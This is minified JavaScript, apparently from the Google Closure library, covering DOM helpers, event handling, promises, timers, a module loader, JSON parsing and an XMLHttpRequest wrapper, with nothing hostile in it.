function qe(a,b){var c=String(b[0]),d=b[1];if(!jd&&d&&(d.name||d.type)){c=["<",c];d.name&&c.push(' name="',Cc(d.name),'"');if(d.type){c.push(' type="',Cc(d.type),'"');var e={};$c(e,d);delete e.type;d=e}c.push(">");c=c.join("")}c=a.createElement(c);d&&(u(d)?c.className=d:v(d)?c.className=d.join(" "):ne(c,d));2<b.length&&re(a,c,b);return c}
function re(a,b,c){function d(c){c&&b.appendChild(u(c)?a.createTextNode(c):c)}for(var e=2;e<c.length;e++){var f=c[e];!Tb(f)||Vb(f)&&0<f.nodeType?d(f):A(se(f)?nc(f):f,d)}}function te(a){for(var b;b=a.firstChild;)a.removeChild(b)}function ue(a){return a&&a.parentNode?a.parentNode.removeChild(a):null}function ve(a){var b;if(ld&&!(H.R&&H.qa("9")&&!H.qa("10")&&r.SVGElement&&a instanceof r.SVGElement)&&(b=a.parentElement))return b;b=a.parentNode;return Vb(b)&&1==b.nodeType?b:null}
function we(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a}function xe(a){return 9==a.nodeType?a:a.ownerDocument||a.document}
function ye(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else te(a),a.appendChild(xe(a).createTextNode(String(b)))}var ze={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},Ae={IMG:" ",BR:"\n"};
function Be(a,b,c){if(!(a.nodeName in ze))if(3==a.nodeType)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in Ae)b.push(Ae[a.nodeName]);else for(a=a.firstChild;a;)Be(a,b,c),a=a.nextSibling}function se(a){if(a&&typeof a.length==hb){if(Vb(a))return typeof a.item==k||typeof a.item==qb;if(Ub(a))return typeof a.item==k}return!1}
function Ce(a,b,c,d){if(!b&&!c)return null;var e=b?String(b).toUpperCase():null;return De(a,function(a){return(!e||a.nodeName==e)&&(!c||u(a.className)&&jc(a.className.split(/\s+/),c))},d)}function De(a,b,c){for(var d=0;a&&(null==c||d<=c);){if(b(a))return a;a=a.parentNode;d++}return null}function Ee(){this.D=r.document||document}Ee.prototype.Oa=function(){return u(void 0)?this.D.getElementById(void 0):void 0};Ee.prototype.C=function(a,b,c){return qe(this.D,arguments)};
Ee.prototype.appendChild=function(a,b){a.appendChild(b)};function Fe(){this.J=this.J;this.Y=this.Y}Fe.prototype.J=!1;Fe.prototype.xa=function(){this.J||(this.J=!0,this.ca())};Fe.prototype.ca=function(){if(this.Y)for(;this.Y.length;)this.Y.shift()()};var Ge=!H.R||H.ib(9),He=H.R&&!H.qa("9"),Ie=function(){if(!r.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{r.addEventListener("test",Qb,b),r.removeEventListener("test",Qb,b)}catch(c){}return a}();function Je(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.za=!1;this.Vc=!0}Je.prototype.stopPropagation=function(){this.za=!0};Je.prototype.preventDefault=function(){this.defaultPrevented=!0;this.Vc=!1};function Ke(a,b){Je.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.clientY=this.clientX=0;this.key="";this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.C=null;if(a){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(H.qb){a:{try{ed(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:
"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY):(this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY);this.keyCode=a.keyCode||0;this.key=a.key||"";this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.C=a;a.defaultPrevented&&this.preventDefault()}}z(Ke,Je);
Ke.prototype.stopPropagation=function(){Ke.O.stopPropagation.call(this);this.C.stopPropagation?this.C.stopPropagation():this.C.cancelBubble=!0};Ke.prototype.preventDefault=function(){Ke.O.preventDefault.call(this);var a=this.C;if(a.preventDefault)a.preventDefault();else if(a.returnValue=!1,He)try{if(a.ctrlKey||112<=a.keyCode&&123>=a.keyCode)a.keyCode=-1}catch(b){}};var Le="closure_listenable_"+(1E6*Math.random()|0);function Me(a){return!(!a||!a[Le])}var Ne=0;function Oe(a,b,c,d,e){this.listener=a;this.C=null;this.src=b;this.type=c;this.capture=!!d;this.hb=e;this.key=++Ne;this.Ja=this.$a=!1}function Pe(a){a.Ja=!0;a.listener=null;a.C=null;a.src=null;a.hb=null};function Qe(a){this.src=a;this.C={};this.D=0}Qe.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.C[f];a||(a=this.C[f]=[],this.D++);var h=Re(a,b,d,e);-1<h?(b=a[h],c||(b.$a=!1)):(b=new Oe(b,this.src,f,!!d,e),b.$a=c,a.push(b));return b};function Se(a,b){var c=b.type;if(!(c in a.C))return!1;var d=lc(a.C[c],b);d&&(Pe(b),0==a.C[c].length&&(delete a.C[c],a.D--));return d}function Te(a){var b=0,c;for(c in a.C){for(var d=a.C[c],e=0;e<d.length;e++)++b,Pe(d[e]);delete a.C[c];a.D--}}
function Ue(a,b,c,d,e){a=a.C[b.toString()];b=-1;a&&(b=Re(a,c,d,e));return-1<b?a[b]:null}function Re(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Ja&&f.listener==b&&f.capture==!!c&&f.hb==d)return e}return-1};var Ve="closure_lm_"+(1E6*Math.random()|0),We={},Xe=0;function L(a,b,c,d,e){if(d&&d.once)return $e(a,b,c,d,e);if(v(b)){for(var f=0;f<b.length;f++)L(a,b[f],c,d,e);return null}c=af(c);return Me(a)?a.ha.add(String(b),c,!1,Vb(d)?!!d.capture:!!d,e):bf(a,b,c,!1,d,e)}
function bf(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var h=Vb(e)?!!e.capture:!!e,n=cf(a);n||(a[Ve]=n=new Qe(a));c=n.add(b,c,d,h,f);if(c.C)return c;d=df();c.C=d;d.src=a;d.listener=c;if(a.addEventListener)Ie||(e=h),void 0===e&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(ef(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");Xe++;return c}
function df(){var a=ff,b=Ge?function(c){return a.call(b.src,b.listener,c)}:function(c){c=a.call(b.src,b.listener,c);if(!c)return c};return b}function $e(a,b,c,d,e){if(v(b)){for(var f=0;f<b.length;f++)$e(a,b[f],c,d,e);return null}c=af(c);return Me(a)?a.ha.add(String(b),c,!0,Vb(d)?!!d.capture:!!d,e):bf(a,b,c,!0,d,e)}
function gf(a,b,c,d,e){if(v(b))for(var f=0;f<b.length;f++)gf(a,b[f],c,d,e);else d=Vb(d)?!!d.capture:!!d,c=af(c),Me(a)?(a=a.ha,b=String(b).toString(),b in a.C&&(f=a.C[b],c=Re(f,c,d,e),-1<c&&(Pe(f[c]),Array.prototype.splice.call(f,c,1),0==f.length&&(delete a.C[b],a.D--)))):a&&(a=cf(a))&&(c=Ue(a,b,c,d,e))&&hf(c)}
function hf(a){if(typeof a==hb||!a||a.Ja)return!1;var b=a.src;if(Me(b))return Se(b.ha,a);var c=a.type,d=a.C;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(ef(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Xe--;(c=cf(b))?(Se(c,a),0==c.D&&(c.src=null,b[Ve]=null)):Pe(a);return!0}function jf(a){if(a)if(Me(a))a.ha&&Te(a.ha);else if(a=cf(a)){var b=0,c;for(c in a.C)for(var d=a.C[c].concat(),e=0;e<d.length;++e)hf(d[e])&&++b}}
function ef(a){return a in We?We[a]:We[a]="on"+a}function kf(a,b,c,d){var e=!0;if(a=cf(a))if(b=a.C[b.toString()])for(b=b.concat(),a=0;a<b.length;a++){var f=b[a];f&&f.capture==c&&!f.Ja&&(f=lf(f,d),e=e&&!1!==f)}return e}function lf(a,b){var c=a.listener,d=a.hb||a.src;a.$a&&hf(a);return c.call(d,b)}
function ff(a,b){if(a.Ja)return!0;if(!Ge){if(!b)a:{b=["window","event"];for(var c=r,d=0;d<b.length;d++)if(c=c[b[d]],null==c){b=null;break a}b=c}d=b;b=new Ke(d,this);c=!0;if(!(0>d.keyCode||void 0!=d.returnValue)){a:{var e=!1;if(0==d.keyCode)try{d.keyCode=-1;break a}catch(h){e=!0}if(e||void 0==d.returnValue)d.returnValue=!0}d=[];for(e=b.currentTarget;e;e=e.parentNode)d.push(e);a=a.type;for(e=d.length-1;!b.za&&0<=e;e--){b.currentTarget=d[e];var f=kf(d[e],a,!0,b);c=c&&f}for(e=0;!b.za&&e<d.length;e++)b.currentTarget=
d[e],f=kf(d[e],a,!1,b),c=c&&f}return c}return lf(a,new Ke(b,this))}function cf(a){a=a[Ve];return a instanceof Qe?a:null}var mf="__closure_events_fn_"+(1E9*Math.random()>>>0);function af(a){if(Ub(a))return a;a[mf]||(a[mf]=function(b){return a.handleEvent(b)});return a[mf]};function nf(a,b){this.F=a;this.G=b;this.D=0;this.C=null}nf.prototype.get=function(){if(0<this.D){this.D--;var a=this.C;this.C=a.next;a.next=null}else a=this.F();return a};function of(a,b){a.G(b);100>a.D&&(a.D++,b.next=a.C,a.C=b)};function pf(a){r.setTimeout(function(){throw a;},0)}var qf;
function rf(){var a=r.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!G("Presto")&&(a=function(){var a=document.createElement("IFRAME");a.style.display=l;a.src="";document.documentElement.appendChild(a);var b=a.contentWindow;a=b.document;a.open();a.write("");a.close();var c="callImmediate"+Math.random(),d="file:"==b.location.protocol?"*":b.location.protocol+"//"+b.location.host;a=x(function(a){if(("*"==d||a.origin==d)&&a.data==c)this.port1.onmessage()},
this);b.addEventListener("message",a,!1);this.port1={};this.port2={postMessage:function(){b.postMessage(c,d)}}});if("undefined"!==typeof a&&!G("Trident")&&!G("MSIE")){var b=new a,c={},d=c;b.port1.onmessage=function(){if(t(c.next)){c=c.next;var a=c.dc;c.dc=null;a()}};return function(a){d.next={dc:a};d=d.next;b.port2.postMessage(0)}}return"undefined"!==typeof document&&"onreadystatechange"in document.createElement(ia)?function(a){var b=document.createElement(ia);b.onreadystatechange=function(){b.onreadystatechange=
null;b.parentNode.removeChild(b);b=null;a();a=null};document.documentElement.appendChild(b)}:function(a){r.setTimeout(a,0)}};function sf(){this.D=this.C=null}var uf=new nf(function(){return new tf},function(a){a.reset()});sf.prototype.add=function(a,b){var c=uf.get();c.set(a,b);this.D?this.D.next=c:this.C=c;this.D=c};function vf(){var a=wf,b=null;a.C&&(b=a.C,a.C=a.C.next,a.C||(a.D=null),b.next=null);return b}function tf(){this.next=this.D=this.C=null}tf.prototype.set=function(a,b){this.C=a;this.D=b;this.next=null};tf.prototype.reset=function(){this.next=this.D=this.C=null};function xf(a,b){yf||zf();Af||(yf(),Af=!0);wf.add(a,b)}var yf;function zf(){if(r.Promise&&r.Promise.resolve){var a=r.Promise.resolve(void 0);yf=function(){a.then(Bf)}}else yf=function(){var a=Bf;!Ub(r.setImmediate)||r.Window&&r.Window.prototype&&!G(ea)&&r.Window.prototype.setImmediate==r.setImmediate?(qf||(qf=rf()),qf(a)):r.setImmediate(a)}}var Af=!1,wf=new sf;function Bf(){for(var a;a=vf();){try{a.C.call(a.D)}catch(b){pf(b)}of(uf,a)}Af=!1};function M(){Fe.call(this);this.ha=new Qe(this);this.Ta=this;this.aa=null}z(M,Fe);M.prototype[Le]=!0;M.prototype.Nb=function(a){this.aa=a};M.prototype.addEventListener=function(a,b,c,d){L(this,a,b,c,d)};M.prototype.removeEventListener=function(a,b,c,d){gf(this,a,b,c,d)};
function N(a,b){var c=a.aa;if(c){var d=[];for(var e=1;c;c=c.aa)d.push(c),++e}a=a.Ta;c=b.type||b;u(b)?b=new Je(b,a):b instanceof Je?b.target=b.target||a:(e=b,b=new Je(c,a),$c(b,e));e=!0;if(d)for(var f=d.length-1;!b.za&&0<=f;f--){var h=b.currentTarget=d[f];e=Cf(h,c,!0,b)&&e}b.za||(h=b.currentTarget=a,e=Cf(h,c,!0,b)&&e,b.za||(e=Cf(h,c,!1,b)&&e));if(d)for(f=0;!b.za&&f<d.length;f++)h=b.currentTarget=d[f],e=Cf(h,c,!1,b)&&e}M.prototype.ca=function(){M.O.ca.call(this);this.ha&&Te(this.ha);this.aa=null};
function Cf(a,b,c,d){b=a.ha.C[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var h=b[f];if(h&&!h.Ja&&h.capture==c){var n=h.listener,q=h.hb||h.src;h.$a&&Se(a.ha,h);e=!1!==n.call(q,d)&&e}}return e&&0!=d.Vc};function Df(a){Ef();return yd(a)}var Ef=Qb;function Ff(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};function Gf(a){this.C=0;this.L=void 0;this.G=this.D=this.F=null;this.J=this.K=!1;if(a!=Qb)try{var b=this;a.call(void 0,function(a){Hf(b,2,a)},function(a){Hf(b,3,a)})}catch(c){Hf(this,3,c)}}function If(){this.next=this.F=this.D=this.G=this.C=null;this.J=!1}If.prototype.reset=function(){this.F=this.D=this.G=this.C=null;this.J=!1};var Jf=new nf(function(){return new If},function(a){a.reset()});function Kf(a,b,c){var d=Jf.get();d.G=a;d.D=b;d.F=c;return d}
Gf.prototype.then=function(a,b,c){return Lf(this,Ub(a)?a:null,Ub(b)?b:null,c)};Gf.prototype.$goog_Thenable=!0;Gf.prototype.cancel=function(a){0==this.C&&xf(function(){var b=new Mf(a);Nf(this,b)},this)};function Nf(a,b){if(0==a.C)if(a.F){var c=a.F;if(c.D){for(var d=0,e=null,f=null,h=c.D;h&&(h.J||(d++,h.C==a&&(e=h),!(e&&1<d)));h=h.next)e||(f=h);e&&(0==c.C&&1==d?Nf(c,b):(f?(d=f,d.next==c.G&&(c.G=d),d.next=d.next.next):Of(c),Pf(c,e,3,b)))}a.F=null}else Hf(a,3,b)}
function Qf(a,b){a.D||2!=a.C&&3!=a.C||Rf(a);a.G?a.G.next=b:a.D=b;a.G=b}function Lf(a,b,c,d){var e=Kf(null,null,null);e.C=new Gf(function(a,h){e.G=b?function(c){try{var e=b.call(d,c);a(e)}catch(w){h(w)}}:a;e.D=c?function(b){try{var e=c.call(d,b);!t(e)&&b instanceof Mf?h(b):a(e)}catch(w){h(w)}}:h});e.C.F=a;Qf(a,e);return e.C}Gf.prototype.N=function(a){this.C=0;Hf(this,2,a)};Gf.prototype.T=function(a){this.C=0;Hf(this,3,a)};
function Hf(a,b,c){if(0==a.C){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.C=1;a:{var d=c,e=a.N,f=a.T;if(d instanceof Gf){Qf(d,Kf(e||Qb,f||null,a));var h=!0}else if(Ff(d))d.then(e,f,a),h=!0;else{if(Vb(d))try{var n=d.then;if(Ub(n)){Sf(d,n,e,f,a);h=!0;break a}}catch(q){f.call(a,q);h=!0;break a}h=!1}}h||(a.L=c,a.C=b,a.F=null,Rf(a),3!=b||c instanceof Mf||Tf(a,c))}}
function Sf(a,b,c,d,e){function f(a){n||(n=!0,d.call(e,a))}function h(a){n||(n=!0,c.call(e,a))}var n=!1;try{b.call(a,h,f)}catch(q){f(q)}}function Rf(a){a.K||(a.K=!0,xf(a.M,a))}function Of(a){var b=null;a.D&&(b=a.D,a.D=b.next,b.next=null);a.D||(a.G=null);return b}Gf.prototype.M=function(){for(var a;a=Of(this);)Pf(this,a,this.C,this.L);this.K=!1};
function Pf(a,b,c,d){if(3==c&&b.D&&!b.J)for(;a&&a.J;a=a.F)a.J=!1;if(b.C)b.C.F=null,Uf(b,c,d);else try{b.J?b.G.call(b.F):Uf(b,c,d)}catch(e){Vf.call(null,e)}of(Jf,b)}function Uf(a,b,c){2==b?a.G.call(a.F,c):a.D&&a.D.call(a.F,c)}function Tf(a,b){a.J=!0;xf(function(){a.J&&Vf.call(null,b)})}var Vf=pf;function Mf(a){bc.call(this,a)}z(Mf,bc);Mf.prototype.name="cancel";function Wf(a,b){M.call(this);this.D=a||1;this.C=b||r;this.F=x(this.Nh,this);this.G=ac()}z(Wf,M);p=Wf.prototype;p.fb=!1;p.ra=null;p.Nh=function(){if(this.fb){var a=ac()-this.G;0<a&&a<.8*this.D?this.ra=this.C.setTimeout(this.F,this.D-a):(this.ra&&(this.C.clearTimeout(this.ra),this.ra=null),N(this,"tick"),this.fb&&(Xf(this),this.start()))}};p.start=function(){this.fb=!0;this.ra||(this.ra=this.C.setTimeout(this.F,this.D),this.G=ac())};function Xf(a){a.fb=!1;a.ra&&(a.C.clearTimeout(a.ra),a.ra=null)}
p.ca=function(){Wf.O.ca.call(this);Xf(this);delete this.C};function Yf(a,b,c){if(Ub(a))c&&(a=x(a,c));else if(a&&typeof a.handleEvent==k)a=x(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:r.setTimeout(a,b||0)};function Zf(){this.K={};this.C={};this.F={};this.G=null;this.D=[]}Rb(Zf);function $f(a){var b=Zf.Ia(),c=b.K,d=b.C;d.lightbox?a(d.lightbox[1]):c.lightbox?c.lightbox.push([1,a]):(c.lightbox=[[1,a]],u(b.G)?ag(b,"lightbox"):b.D.push("lightbox"))}function bg(){return function(){var a=arguments;$f(function(b){b.apply(null,a)})}}Zf.prototype.J=function(a,b){return a+"_"+b+".js"};function cg(a){eval(a)}
function dg(a,b,c){y("__gjsload__",cg);a.G=b.replace(/\.js$/,"");c&&(a.J=c);A(a.D,function(a){ag(this,a)},a);kc(a.D)}function ag(a,b){Yf(function(){if(!this.C[b]){var a=this.J(this.G,b),d=Wc(this.F,a);this.F[b]=a;d||(d=pe(ia,{type:tb}),he(d,Df(a)),document.body.appendChild(d))}},0,a)};function eg(a){Fe.call(this);this.D=a;this.C={}}z(eg,Fe);var fg=[];function gg(a,b,c,d){v(c)||(c&&(fg[0]=c.toString()),c=fg);for(var e=0;e<c.length;e++){var f=L(b,c[e],d||a.handleEvent,!1,a.D||a);if(!f)break;a.C[f.key]=f}}function hg(a,b,c,d,e,f){if(v(c))for(var h=0;h<c.length;h++)hg(a,b,c[h],d,e,f);else d=d||a.handleEvent,e=Vb(e)?!!e.capture:!!e,f=f||a.D||a,d=af(d),e=!!e,c=Me(b)?Ue(b.ha,String(c),d,e,f):b?(b=cf(b))?Ue(b,c,d,e,f):null:null,c&&(hf(c),delete a.C[c.key])}
function ig(a){Tc(a.C,function(a,c){this.C.hasOwnProperty(c)&&hf(a)},a);a.C={}}eg.prototype.ca=function(){eg.O.ca.call(this);ig(this)};eg.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};function jg(a){return/^\s*$/.test(a)?!1:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,""))}function kg(a){a=String(a);if(jg(a))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};function lg(){}lg.prototype.C=null;function mg(a){var b;(b=a.C)||(b={},ng(a)&&(b[0]=!0,b[1]=!0),b=a.C=b);return b};var og;function pg(){}z(pg,lg);function qg(a){return(a=ng(a))?new ActiveXObject(a):new XMLHttpRequest}function ng(a){if(!a.D&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.D=d}catch(e){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return a.D}og=new pg;function rg(a,b){this.D={};this.C=[];this.F=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof rg)for(c=a.ia(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}p=rg.prototype;p.X=m("F");p.da=function(){sg(this);for(var a=[],b=0;b<this.C.length;b++)a.push(this.D[this.C[b]]);return a};p.ia=function(){sg(this);return this.C.concat()};
p.ja=function(){return 0==this.F};function tg(a,b){return ug(a.D,b)?(delete a.D[b],a.F--,a.C.length>2*a.F&&sg(a),!0):!1}function sg(a){if(a.F!=a.C.length){for(var b=0,c=0;b<a.C.length;){var d=a.C[b];ug(a.D,d)&&(a.C[c++]=d);b++}a.C.length=c}if(a.F!=a.C.length){var e={};for(c=b=0;b<a.C.length;)d=a.C[b],ug(e,d)||(a.C[c++]=d,e[d]=1),b++;a.C.length=c}}p.get=function(a,b){return ug(this.D,a)?this.D[a]:b};p.set=function(a,b){ug(this.D,a)||(this.F++,this.C.push(a));this.D[a]=b};
p.forEach=function(a,b){for(var c=this.ia(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};function ug(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function vg(a){if(a.da&&typeof a.da==k)return a.da();if(u(a))return a.split("");if(Tb(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return Uc(a)}function wg(a,b){if(a.forEach&&typeof a.forEach==k)a.forEach(b,void 0);else if(Tb(a)||u(a))A(a,b,void 0);else{if(a.ia&&typeof a.ia==k)var c=a.ia();else if(a.da&&typeof a.da==k)c=void 0;else if(Tb(a)||u(a)){c=[];for(var d=a.length,e=0;e<d;e++)c.push(e)}else c=Vc(a);d=vg(a);e=d.length;for(var f=0;f<e;f++)b.call(void 0,d[f],c&&c[f],a)}};var xg=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function yg(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};function zg(a){M.call(this);this.headers=new rg;this.fa=a||null;this.D=!1;this.Z=this.C=null;this.Ga="";this.K=0;this.G=this.Fa=this.T=this.ma=!1;this.N=0;this.W=null;this.M="";this.Aa=this.L=!1}z(zg,M);var Ag=/^https?$/i,Bg=["POST","PUT"],Cg=[];function Dg(a,b,c,d){var e=new zg;Cg.push(e);b&&e.ha.add(Ca,b,!1,void 0,void 0);e.ha.add(jb,e.Md,!0,void 0,void 0);Eg(e,a,c,d,void 0)}p=zg.prototype;p.Md=function(){this.xa();lc(Cg,this)};p.xc=m("M");p.Ec=m("L");
function Eg(a,b,c,d,e){if(a.C)throw Error("[goog.net.XhrIo] Object is active with another request="+a.Ga+"; newUri="+b);c=c?c.toUpperCase():ha;a.Ga=b;a.K=0;a.ma=!1;a.D=!0;a.C=a.fa?qg(a.fa):qg(og);a.Z=a.fa?mg(a.fa):mg(og);a.C.onreadystatechange=x(a.Hc,a);try{a.Fa=!0,a.C.open(c,String(b),!0),a.Fa=!1}catch(h){Fg(a);return}b=d||"";var f=new rg(a.headers);e&&wg(e,function(a,b){f.set(b,a)});e=hc(f.ia());d=r.FormData&&b instanceof r.FormData;!jc(Bg,c)||e||d||f.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");
f.forEach(function(a,b){this.C.setRequestHeader(b,a)},a);a.M&&(a.C.responseType=a.M);"withCredentials"in a.C&&a.C.withCredentials!==a.L&&(a.C.withCredentials=a.L);try{Gg(a),0<a.N&&(a.Aa=Hg(a.C),a.Aa?(a.C.timeout=a.N,a.C.ontimeout=x(a.va,a)):a.W=Yf(a.va,a.N,a)),a.T=!0,a.C.send(b),a.T=!1}catch(h){Fg(a)}}function Hg(a){return H.R&&H.qa(9)&&typeof a.timeout==hb&&t(a.ontimeout)}function ic(a){return"content-type"==a.toLowerCase()}
p.va=function(){"undefined"!=typeof Nb&&this.C&&(this.K=8,N(this,"timeout"),this.abort(8))};function Fg(a){a.D=!1;a.C&&(a.G=!0,a.C.abort(),a.G=!1);a.K=5;Ig(a);Jg(a)}function Ig(a){a.ma||(a.ma=!0,N(a,Ca),N(a,Ta))}p.abort=function(a){this.C&&this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1,this.K=a||7,N(this,Ca),N(this,"abort"),Jg(this))};p.ca=function(){this.C&&(this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1),Jg(this,!0));zg.O.ca.call(this)};
p.Hc=function(){this.J||(this.Fa||this.T||this.G?Kg(this):this.Sf())};p.Sf=function(){Kg(this)};function Kg(a){if(a.D&&"undefined"!=typeof Nb&&(!a.Z[1]||4!=(a.C?a.C.readyState:0)||2!=Lg(a)))if(a.T&&4==(a.C?a.C.readyState:0))Yf(a.Hc,0,a);else if(N(a,"readystatechange"),4==(a.C?a.C.readyState:0)){a.D=!1;try{Mg(a)?(N(a,Ca),N(a,sb)):(a.K=6,Ig(a))}finally{Jg(a)}}}function Jg(a,b){if(a.C){Gg(a);var c=a.C,d=a.Z[0]?Qb:null;a.C=null;a.Z=null;b||N(a,jb);try{c.onreadystatechange=d}catch(e){}}}
function Gg(a){a.C&&a.Aa&&(a.C.ontimeout=null);a.W&&(r.clearTimeout(a.W),a.W=null)}function Mg(a){var b=Lg(a);a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.Ga).match(xg)[1]||null,!a&&r.self&&r.self.location&&(a=r.self.location.protocol,a=a.substr(0,a.length-1)),b=!Ag.test(a?a.toLowerCase():"");c=b}return c}function Lg(a){try{return 2<(a.C?a.C.readyState:0)?a.C.status:-1}catch(b){return-1}}
function Ng(a){try{return a.C?a.C.responseText:""}catch(b){return""}};function Og(){this.D=[];this.C=[]}function Pg(a){0==a.D.length&&(a.D=a.C,a.D.reverse(),a.C=[]);return a.D.pop()}Og.prototype.X=function(){return this.D.length+this.C.length};Og.prototype.ja=function(){return 0==this.D.length&&0==this.C.length};Og.prototype.da=function(){for(var a=[],b=this.D.length-1;0<=b;--b)a.push(this.D[b]);var c=this.C.length;for(b=0;b<c;++b)a.push(this.C[b]);return a};function Qg(){this.C=new rg}function Rg(a){var b=typeof a;return b==ib&&a||b==k?"o"+(a[Wb]||(a[Wb]=++Xb)):b.substr(0,1)+a}Qg.prototype.X=function(){return this.C.X()};Qg.prototype.add=function(a){this.C.set(Rg(a),a)};Qg.prototype.ja=function(){return this.C.ja()};Qg.prototype.da=function(){return this.C.da()};function Sg(a,b){Fe.call(this);this.M=a||0;this.F=b||10;if(this.M>this.F)throw Error("[goog.structs.Pool] Min can not be greater than max");this.C=new Og;this.D=new Qg;this.delay=0;this.K=null;this.Ua()}z(Sg,Fe);p=Sg.prototype;p.cb=function(){var a=ac();if(!(null!=this.K&&a-this.K<this.delay)){for(var b;0<this.C.X()&&(b=Pg(this.C),!this.Mb(b));)this.Ua();!b&&this.X()<this.F&&(b=this.Db());b&&(this.K=a,this.D.add(b));return b}};function Tg(a,b){tg(a.D.C,Rg(b))&&a.rb(b)}
p.rb=function(a){tg(this.D.C,Rg(a));this.Mb(a)&&this.X()<this.F?this.C.C.push(a):Ug(a)};p.Ua=function(){for(var a=this.C;this.X()<this.M;){var b=this.Db();a.C.push(b)}for(;this.X()>this.F&&0<this.C.X();)Ug(Pg(a))};p.Db=function(){return{}};function Ug(a){if(typeof a.xa==k)a.xa();else for(var b in a)a[b]=null}p.Mb=function(a){return typeof a.Ld==k?a.Ld():!0};p.X=function(){return this.C.X()+this.D.X()};p.ja=function(){return this.C.ja()&&this.D.ja()};
p.ca=function(){Sg.O.ca.call(this);if(0<this.D.X())throw Error("[goog.structs.Pool] Objects not released");delete this.D;for(var a=this.C;!a.ja();)Ug(Pg(a));delete this.C};function Vg(a,b){this.C=a;this.D=b};function Wg(a){this.C=[];if(a)a:{if(a instanceof Wg){var b=a.ia();a=a.da();if(0>=this.X()){for(var c=this.C,d=0;d<b.length;d++)c.push(new Vg(b[d],a[d]));break a}}else b=Vc(a),a=Uc(a);for(d=0;d<b.length;d++)Xg(this,b[d],a[d])}}function Xg(a,b,c){var d=a.C;d.push(new Vg(b,c));b=d.length-1;a=a.C;for(c=a[b];0<b;)if(d=b-1>>1,a[d].C>c.C)a[b]=a[d],b=d;else break;a[b]=c}Wg.prototype.da=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].D);return b};
